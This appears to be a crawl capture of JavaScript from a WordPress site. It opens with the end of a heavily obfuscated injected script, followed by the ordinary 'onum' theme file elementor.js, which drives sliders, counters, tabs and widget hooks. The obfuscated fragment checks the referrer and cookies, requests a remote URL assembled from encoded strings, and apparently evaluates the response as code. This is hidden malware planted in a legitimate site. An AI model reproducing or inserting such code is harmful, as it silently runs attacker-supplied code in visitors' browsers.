','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/themes/onum/js/elementor.js?ver=20190829
body_size: 7782
content:
( function( $ ) {
    'use strict';

    function rtl_slick() {
        if ( $( 'body' ).hasClass( 'rtl' ) ) {
           return true;
        } else {
           return false;
        }
    };

    function rtl_isotop() {
        if ( $( 'body' ).hasClass( 'rtl' ) ) {
           return false;
        } else {
           return true;
        }
    };

    /* --------------------------------------------------
     * Services Carousel
     * --------------------------------------------------*/
    var iserviceCarousel = function () {
        $('.service__carousel-outside').each(function() {
            var screen_width = $(window).width();
            if ( screen_width > 1200 ) {                
                var margin = screen_width - 1170;                
            } else {
                var margin = 0;
            }
            $('.service_carousel-wrap').css( 'margin-left', -margin/2 );
        });
    };

    var serviceCarousel = function () {
        iserviceCarousel();
        $(window).on( 'resize', function() {
            iserviceCarousel();
        });
    };
    
    /* --------------------------------------------------
	 * counter
	 * --------------------------------------------------*/
    var icounter = function () {
    	$('.ot-counter').each(function() {
    		var pos_y   = $(this).offset().top - window.innerHeight;
            var $this   = $(this).find('span.num'),
                countTo = $this.attr('data-to'),
                during  = parseInt( $this.attr('data-time') ),
                topOfWindow = $(window).scrollTop();

            if ( pos_y < topOfWindow ) {    
	            $({
	                countNum: $this.text()
	            }).animate({
	                countNum: countTo
	            },
	            {
	                duration: during,
	                easing: 'swing',
	                step: function() {
	                    $this.text(Math.floor(this.countNum));
	                },
	                complete: function() {
	                    $this.text(this.countNum);
	                }
	            });
	        }
        });
    };

    var counter = function () {
		icounter();
		$(window).on('scroll', function() {
			icounter();
		});
	};

    /* --------------------------------------------------
	 * progress bar
	 * --------------------------------------------------*/
	function lineProgress() {
		$('.ot-progress').each(function() {
			var pos_y = $(this).offset().top;
			var value = $(this).find(".progress-bar").data('percent');
			var topOfWindow = $(window).scrollTop();
			if (pos_y < topOfWindow + 900) {
				$(this).find(".progress-bar").css({
					'width': value
				}, "slow");
			}
		});
	};

    function circleProgress() {
        $('.circle-progress').each(function() {
            var bar_color1 = $(this).data('color1');
            var bar_color2 = $(this).data('color2');
            var pos_y = $(this).offset().top;
            var topOfWindow = $(window).scrollTop();
            if (pos_y < topOfWindow + 900) {
                $(this).find('.inner-bar').easyPieChart({
                    barColor: function(percent) {
                            var ctx = this.renderer.getCtx();
                            var gradient = ctx.createLinearGradient(45,0,0,90);
                                gradient.addColorStop(0, bar_color1);
                                gradient.addColorStop(1, bar_color2);
                            return gradient;
                        },
                    trackColor: false,
                    scaleColor: false,
                    lineCap: 'round',
                    lineWidth: 20,
                    size: 195,
                    animate: 1000,
                    onStart: $.noop,
                    onStop: $.noop,
                    easing: 'easeOutBounce',
                    onStep: function(from, to, percent) {
                        $(this.el).find('.percent').text(Math.round(percent)) + '%';
                    }
                });
            }
        });
    };
	
	var progressBar = function () {
		lineProgress();
		circleProgress();
		$(window).on('scroll', function() {
			lineProgress();
			circleProgress();
		});
	};

	/* --------------------------------------------------
	* tabs
	* --------------------------------------------------*/
	var customTabs = function () {

		$('.ot-tabs').each(function() {
			$(this).find('.tabs-heading li').first().addClass('current');
			$(this).find('.tab-content').first().addClass('current');
		});

		$('.tabs-heading li').on( 'click', function(){
			var tab_id = $(this).attr('data-tab');
			$(this).siblings().removeClass('current');
			$(this).parents('.ot-tabs').find('.tab-content').removeClass('current');
			$(this).addClass('current');
			$("#"+tab_id).addClass('current');
		});
	};

	/* --------------------------------------------------
	* accordions
	* --------------------------------------------------*/
	var customAccordions = function () {
        $('.ot-accordions').each( function () {
            var allPanels = $(this).find('.acc-content');

            $(this).find('.acc-toggle').each(function(){
                if ($(this).data('default') == 'yes') {
                    $(this).next().addClass('active').slideDown(300);
                    $(this).parent().addClass('current');
                }
            });

    		$(this).find('.acc-toggle').on( 'click', function(){

                var $this = $(this),
                    $target = $this.next();

                if(!$target.hasClass('active')){
                    allPanels.removeClass('active').slideUp(300);
                    allPanels.parent().removeClass('current');
                    $target.addClass('active').slideDown(300);
                    $target.parent().addClass('current');
                }

                return false;
            });
        });
	};

	/* --------------------------------------------------
	* testimonials
	* --------------------------------------------------*/
    var testimonialSlider = function ( $scope , $ ) {
        $scope.find('.ot-testimonials-slider').each( function () {
            var $selector = $(this),
                $arr      = $selector.data('arrow'),
                $dots     = $selector.data('dots'),
                $nav      = $selector.parents('.onum-row-flex').find('.testicustom-slider-nav'),
                $nav2     = $selector.parents('.onum-row-flex').find('.slider__arrows');
			    if( $nav.length > 0 ){ var customArrows = $nav; } else { var customArrows = $nav2; }
            $selector.not( '.slick-initialized' ).slick({
                rtl: rtl_slick(),
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: $arr,
                dots: $dots,
                autoplay: true,
                autoplaySpeed: 6000,
                adaptiveHeight: true,
                fade: true,                
                appendArrows: customArrows,                
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-arrow-pointing-to-left"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-arrow-pointing-to-right"></i></button>',
            });
        });
    };

    /* --------------------------------------------------
    * testimonials 2
    * --------------------------------------------------*/
    var testimonialSlider2 = function ( $scope , $ ) {
        $scope.find('.ot-testimonials-carousel-wrap').each( function () {
            var $selector  = $(this),
                $arr       = $selector.data('arrow'),
                $auto      = $selector.data('autoplay'),
                $auspeed   = $selector.data('autoplaySpeed'),
                $fade      = $selector.data('fade'),
                $nav       = $selector.find('.ot-testimonials-nav');
            $('.ot-testimonials-thumbnails').not( '.slick-initialized' ).slick({
                rtl: rtl_slick(),                
                slidesToShow: 3,
                slidesToScroll: 1,
                centerMode: true,
                arrows: false,
                asNavFor: '.ot-testimonials-carousel',
                focusOnSelect: true,
                variableWidth: true,
            });
            $('.ot-testimonials-carousel').not( '.slick-initialized' ).slick({
                rtl: rtl_slick(),
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: $arr,
                autoplay: $auto,
                autoplaySpeed: $auspeed, 
                fade: $fade,
                cssEase: 'linear',
                asNavFor: '.ot-testimonials-thumbnails',
                appendArrows: $nav,
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-arrow-pointing-to-left"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-arrow-pointing-to-right"></i></button>',
            });            
        });
    };

    /* --------------------------------------------------
    * Service slider
    * --------------------------------------------------*/
    var serviceSlider = function ( $scope , $ ) {
        $scope.find('.ot-service-slider').each( function () {
            var $selector = $(this),
                $show   = $selector.data('show'),
                $scroll = $selector.data('scroll'),
                $arr    = $selector.data('arrow'),
                $dots   = $selector.data('dots'),
                $auto      = $selector.data('autoplay'),
                $auspeed   = $selector.data('autoplaySpeed'),
                $mshow  = $show,
                $marr   = $arr,
                $mdots  = $dots,
                $nav      = $selector.parents('.ot-service_carousel').find('.service-slider-nav-1'),
                $nav2     = $selector.parents('.ot-service_carousel').find('.service-slider-nav-2');
                if( $nav.length > 0 ){ var customArrows = $nav; } else { var customArrows = $nav2; }
                if( $show == 4 ){ $mshow = $show - 1; }
            $selector.not( '.slick-initialized' ).slick({
                rtl: rtl_slick(),
                slidesToShow: $show,
                slidesToScroll: $scroll,
                arrows: $arr,
                dots: $dots,
                autoplay: $auto,
                autoplaySpeed: $auspeed,
                adaptiveHeight: true,
                appendArrows: customArrows, 
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-arrow-pointing-to-left"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-arrow-pointing-to-right"></i></button>',
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: 1,
                            infinite: true,
                            arrows: $arr,
                            dots: $dots
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            infinite: true,
                            arrows: $marr,
                            dots: $mdots
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        });
    };

    /* --------------------------------------------------
	* message box
	* --------------------------------------------------*/
	var messageBox = function(){
		$('.message-box > i').on( 'click', function() {
			$(this).parent().fadeOut();
		});
	};

	/* --------------------------------------------------
	* projects filter isotope
	* --------------------------------------------------*/
    var projectsFilter = function ( $scope , $ ) {
        $scope.find('.projects-grid').each( function(){
            var $container = $(this); 
            var $grid = $container.isotope({ 
                    itemSelector : '.project-item', 
                    isOriginLeft: rtl_isotop(),
                    animationEngine : 'css',
                    masonry: {
                        columnWidth: '.project-grid-sizer'
                    },
                });

            /*Refresh the layout of the grid each time an image gets loaded*/
            $grid.imagesLoaded().progress( function() {
                $grid.isotope('layout');
            });  

            var $optionSets = $('.project_filters'),
                $optionLinks = $optionSets.find('a');

            $optionLinks.on('click', function(){
                var $this = $(this);

                if ( $this.hasClass('selected') ) {
                    return false;
                }
                var $optionSet = $this.parents('.project_filters');
                    $optionSets.find('.selected').removeClass('selected');
                    $this.addClass('selected');

                var selector = $(this).attr('data-filter');
                    $container.isotope({ 
                        filter: selector 
                    });
                return false;
            });
        });
    };

    /* --------------------------------------------------
	* project carousel
	* --------------------------------------------------*/
    var portfolioSlider = function ( $scope , $ ) {
        $scope.find('.project-slider').each( function(){
            var $selector = $(this),
                $show   = $selector.data('show'),
                $scroll = $selector.data('scroll'),
                $arr    = $selector.data('arrow'),
                $dots   = $selector.data('dots'),
                $mshow  = $show,
                $marr   = $arr,
                $mdots  = $dots;
                if( $show == 4 ){ $mshow = $show - 1; }
                if( $(this).hasClass('arrow-s2') ){ $marr = false; $mdots = true; }
            $selector.not( '.slick-initialized' ).slick({
                rtl: rtl_slick(),
                slidesToShow: $show,
                slidesToScroll: $scroll,
                arrows: $arr,
                dots: $dots,
                autoplay: true,
                autoplaySpeed: 6000,
                adaptiveHeight: true,
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-arrow-pointing-to-left"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-arrow-pointing-to-right"></i></button>',
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: 1,
                            infinite: true,
                            arrows: $arr,
                            dots: $dots
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            infinite: true,
                            arrows: $marr,
                            dots: $mdots
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        });
    };

    /* --------------------------------------------------
    * blog carousel
    * --------------------------------------------------*/
    var blogSlider = function ( $scope , $ ) {
        $scope.find('.onum-blog-slider').each( function(){
            var $selector = $(this),
                $show   = $selector.data('show'),
                $scroll = $selector.data('scroll'),
                $arr    = $selector.data('arrow'),
                $dots   = $selector.data('dots'),
                $mshow  = $show,
                $marr   = $arr,
                $mdots  = $dots;
                if( $show == 4 ){ $mshow = $show - 1; }
                if( $(this).hasClass('arrow-s2') ){ $marr = false; $mdots = true; }
            $selector.not( '.slick-initialized' ).slick({
                rtl: rtl_slick(),
                slidesToShow: $show,
                slidesToScroll: $scroll,
                arrows: $arr,
                dots: $dots,
                autoplay: true,
                autoplaySpeed: 6000,
                adaptiveHeight: true,
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-arrow-pointing-to-left"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-arrow-pointing-to-right"></i></button>',
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: 1,
                            infinite: true,
                            arrows: $arr,
                            dots: $dots
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            infinite: true,
                            arrows: $marr,
                            dots: $mdots
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        } );
    };

    /* --------------------------------------------------
    * client carousel
    * --------------------------------------------------*/
    var clientSlider = function ( $scope , $ ) {
        $scope.find('.onum-client-slider').each( function(){
            var $selector = $(this),
                $show     = $selector.data('show') ? $selector.data('show') : 3,
                $tshow    = $selector.data('show-tablet') ? $selector.data('show-tablet') : 2,
                $mshow    = $selector.data('show-mobile') ? $selector.data('show-mobile') : 1,
                $scro     = $selector.data('scroll') ? $selector.data('scroll') : 1,
                $tscro    = $selector.data('scroll-tablet') ? $selector.data('scroll-tablet') : 1,
                $mscro    = $selector.data('scroll-mobile') ? $selector.data('scroll-mobile') : 1,               
                $arr      = $selector.data('arrow'),
                $dots     = $selector.data('dots'),                
                $marr     = $arr,
                $mdots    = $dots;                
            $selector.not( '.slick-initialized' ).slick({
                rtl: rtl_slick(),
                slidesToShow: $show,
                slidesToScroll: $scro,
                arrows: $arr,
                dots: $dots,
                autoplay: true,
                autoplaySpeed: 6000,
                adaptiveHeight: true,
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-arrow-pointing-to-left"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-arrow-pointing-to-right"></i></button>',
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: $show,
                            slidesToScroll: $scro,
                            infinite: true,
                            arrows: $arr,
                            dots: $dots
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: $tshow,
                            slidesToScroll: $tscro,
                            infinite: true,
                            arrows: $marr,
                            dots: $mdots
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: $mscro,
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        } );
    };

    /* --------------------------------------------------
    * social team
    * --------------------------------------------------*/
    var teamSocial = function ( $scope , $ ) {
        $scope.find('.team-social > span').on('click', function(){
            $(this).parent().toggleClass('active');
        });
    };

    /* --------------------------------------------------
	* team carousel
	* --------------------------------------------------*/
    var teamSlider = function ( $scope , $ ) {
        $scope.find('.team-social > span').on('click', function(){
            $(this).parent().toggleClass('active');
        });
        $scope.find('.team-slider').each( function(){
            var $selector = $(this),
                $show   = $selector.data('show'),
                $scroll = $selector.data('scroll'),
                $arr    = $selector.data('arrow'),
                $dots   = $selector.data('dots'),
                $tshow  = $show,
                $mshow  = $show,
                $marr   = $arr,
                $mdots  = $dots;
                if( $show == 5 ){ $tshow = 4; }
                if( $show >= 4 ){ $mshow = 3; }
                if( $(this).hasClass('arrow-s2') ){ $marr = false; $mdots = true; }
            $selector.not( '.slick-initialized' ).slick({
                rtl: rtl_slick(),
                slidesToShow: $show,
                slidesToScroll: $scroll,
                arrows: $arr,
                dots: $dots,
                infinite: false,
                autoplay: true,
                autoplaySpeed: 6000,
                adaptiveHeight: true,
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-arrow-pointing-to-left"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-arrow-pointing-to-right"></i></button>',
                responsive: [
                    {
                        breakpoint: 1499,
                        settings: {
                            slidesToShow: $tshow,
                            slidesToScroll: 1,
                            infinite: true,
                            arrows: $arr,
                            dots: $dots
                        }
                    },
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: 1,
                            infinite: true,
                            arrows: $arr,
                            dots: $dots
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            infinite: true,
                            arrows: $marr,
                            dots: $mdots
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        } );
    };

    /* --------------------------------------------------
	* real numbers
	* --------------------------------------------------*/
	var realNumbers = function ( $scope , $ ) {
        $scope.find('.real-numbers').each( function(){
    	    var swt = $(this).find('.ot__switch input');
    	    swt.on( 'change', function() {
    	        var parent = $(this).parents('.real-numbers');
    	        if (this.checked) {
    	            parent.find('.a-switch').addClass('active');
    	            parent.find('.b-switch').removeClass('active');
    	            parent.find('h2.after').fadeIn();
    	            parent.find('h2.before').hide();
    	        } else {
    	            parent.find('.b-switch').addClass('active');
    	            parent.find('.a-switch').removeClass('active');
    	            parent.find('h2.after').hide();
    	            parent.find('h2.before').fadeIn();
    	        }
    	    });
        });
	};

    /* --------------------------------------------------
    * switchs widget
    * --------------------------------------------------*/
    var switchsWidget = function ( $scope , $ ) {
        $scope.find('.ot_switchs_wrap').each( function(){
            var swt = $(this).find('.ot__switch input');
            swt.on( 'change', function() {
                var parent = $(this).parents('.ot_switchs_wrap');
                if (this.checked) {
                    parent.find('.a-switch').addClass('active');
                    parent.find('.b-switch').removeClass('active');
                    parent.find('.ot_switchs_after').fadeIn();
                    parent.find('.ot_switchs_before').hide();
                } else {
                    parent.find('.b-switch').addClass('active');
                    parent.find('.a-switch').removeClass('active');
                    parent.find('.ot_switchs_after').hide();
                    parent.find('.ot_switchs_before').fadeIn();
                }
            });
        });
    };

	/* --------------------------------------------------
	* video popup
	* --------------------------------------------------*/
	var videoPopup = function ( $scope , $ ) {
        $scope.find('.video-popup').each( function(){
            var $video_play = $('.video-popup a');
            if ($video_play.length > 0 ) {
                $video_play.magnificPopup({
                    type: 'iframe',
                    removalDelay: 160,
                    preloader: true,
                    fixedContentPos: true,
                    callbacks: {
                    beforeOpen: function() {
                            this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
                            this.st.mainClass = this.st.el.attr('data-effect');
                        }
                    },
                });
            }
        });
    };

    /* --------------------------------------------------
    * post grid isotope
    * --------------------------------------------------*/
    var postGrid = function ( $scope , $ ) {    
        $scope.find('.blog-grid').each( function(){
            var $blog__grid = $(this).isotope({ 
                    itemSelector : '.masonry-post-item', 
                    animationEngine : 'css',
                    masonry: {
                        columnWidth: '.post-grid-sizer'
                    },
                });

            /*Refresh the layout of the grid each time an image gets loaded*/
            $blog__grid.imagesLoaded().progress( function() {
                $blog__grid.isotope('layout');
            });  
        });        
    };

    /* --------------------------------------------------
    * big tabs
    * --------------------------------------------------*/

    var tabSlider = function () {

        $('.tab-titles .title-item').on( 'click', function(){
            $('.tab-active').removeClass('tab-active');
            $(this).addClass('tab-active');
            $('#content-tabs .elementor-inner-section').removeClass('active');
            $('.content-tab-section').removeClass('active');
            $($(this).attr('href')).addClass('active');
            return false;
        });
        $('.tab-titles .title-item:first').trigger('click');

        $('.tab-titles').each( function(){
            var $selector = $(this);

            $selector.on('afterChange', function(event, slick, currentSlide){
                $('.tab-active').removeClass('tab-active');
                $selector.find('.slick-current .title-item').addClass('tab-active');
                $('#content-tabs .elementor-inner-section').removeClass('active');
                $('.content-tab-section').removeClass('active');
                $($selector.find('.slick-current .title-item').attr('href')).addClass('active');
            });

            $selector.not( '.slick-initialized' ).slick({
                rtl: rtl_slick(),
                slidesToShow: 6,
                slidesToScroll: 1,
                arrows: false,
                infinite: false,
                autoplay: false,
                adaptiveHeight: true,
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-arrow-pointing-to-left"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-arrow-pointing-to-right"></i></button>',
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: 5,
                            slidesToScroll: 1,
                            dots: true,
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 4,
                            slidesToScroll: 1,
                            dots: true,
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 1,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true
                        }
                    }
                ]
            });
        } );
    };

    /* --------------------------------------------------
    * count down
    * --------------------------------------------------*/
    var countDown = function(){
        $('.ot-countdown').each( function() {
            var date   = $(this).data('date'),
                zone   = $(this).data('zone'),
                day    = $(this).data('day'),
                days   = $(this).data('days'),
                hour   = $(this).data('hour'),
                hours  = $(this).data('hours'),
                min    = $(this).data('min'),
                mins   = $(this).data('mins'),
                second = $(this).data('second'),
                seconds = $(this).data('seconds');
            $(this).countdown({
                date: date,
                offset: zone,
                day: day,
                days: days,
                hour: hour,
                hours: hours,
                minute: min,
                minutes: mins,
                second: second,
                seconds: seconds
            }, function () {
                alert('Done!');
            });
        });
    };

    /* --------------------------------------------------
    * header search box
    * --------------------------------------------------*/
    var searchBox = function ( $scope , $ ) {      
        $scope.find('.toggle_click_search_2').each( function(){  
            $(this).on("click", function(){
                $(this).toggleClass( "active" );
                $('.h-search-form-field').toggleClass('show');
                if ($(this).find('i').hasClass( "flaticon-search" )) {
                    $('.toggle_search > i').removeClass( "flaticon-search" ).addClass("flaticon-delete");
                } else {
                    $('.toggle_search > i').removeClass( "flaticon-delete" ).addClass("flaticon-search");
                }
                $('.h-search-form-inner > form > input.search-field').focus();
            });
        });
    };

    /* --------------------------------------------------
    * mobile menu
    * --------------------------------------------------*/
    var mmenuPanel  = function(){
        var mmenu_toggle = $('#mmenu-toggle'),
            mmenu   = $('#mmenu-wrapper');

        function mmenu_handler() {
            var isActive = !mmenu_toggle.hasClass('active');

            mmenu_toggle.toggleClass('active', isActive);
            mmenu.toggleClass('mmenu-open', isActive);
            $('body').toggleClass('mmenu-active', isActive);
            return false;
        }

        $('#mmenu-toggle, .mmenu-close, .mmenu-overlay').on('click', mmenu_handler);

        $('.mmenu-wrapper li:has(ul)').prepend('<span class="arrow"><i class="flaticon-arrow-point-to-right"></i></span>');  
        $(".mmenu-wrapper .mobile_mainmenu > li span.arrow").on('click',function() {
            $(this).parent().find("> ul").stop(true, true).slideToggle();
            $(this).toggleClass( "active" ); 
        });
    };

    /**
     * Elementor JS Hooks
     */
    $(window).on("elementor/frontend/init", function () {

        /*Service Carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iservice_slider.default",
            serviceCarousel
        );

        /*header search box*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/isearch.default",
            searchBox
        );

        /*mobile menu*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/imenu_mobile.default",
            mmenuPanel
        );

    	/*counter*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icounter.default",
            counter
        );

        /*progress bar + counter*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iprogress.default",
            progressBar
        );

        /*custom tabs*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itabs.default",
            customTabs
        );

        /*title tabs slider*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itabtitle.default",
            tabSlider
        );

        /*custom accordions*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iaccordions.default",
            customAccordions
        );

        /*testimonials*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itestimonials.default",
            testimonialSlider
        );

        /*testimonials 2*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itestimonials2.default",
            testimonialSlider2
        );

        /*service slider*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iservice_slider.default",
            serviceSlider
        );

        /*message box*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/imessagebox.default",
            messageBox
        );

        /*real numbers*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ichartnumber.default",
            realNumbers
        );

         /*switchs widget*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iswitchs.default",
            switchsWidget
        );

        /*video popup*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ivideopopup.default",
            videoPopup
        );

        /*projects filter isotope*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipfilter.default",
            projectsFilter
        );

        /*projects carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/irprojects.default",
            portfolioSlider
        );

        /*projects carousel 2*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/irprojects2.default",
            portfolioSlider
        );

        /*team carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iteams.default",
            teamSlider
        );

        /*team social*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/imember.default",
            teamSocial
        );

        /*post grid*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipost_grid.default",
            postGrid
        );

        /*blog carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipost_carousel.default",
            blogSlider
        );

        /*client carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/onum_image_carousel.default",
            clientSlider
        );

        /*countdown*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icountdown.default",
            countDown
        );
    });

